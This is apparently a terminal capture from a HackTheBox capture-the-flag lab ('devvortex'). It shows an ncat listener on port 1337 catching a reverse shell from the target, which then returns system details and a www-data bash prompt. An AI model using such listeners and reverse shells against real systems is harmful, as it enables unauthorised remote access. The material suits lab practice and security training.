 ✘ sak@kalibox ~/ctf/htb/devvortex nc -lvnp 1337
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.11.242:48924.
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 21:34:00 up  1:03,  0 users,  load average: 0.00, 0.01, 0.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (856): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:/$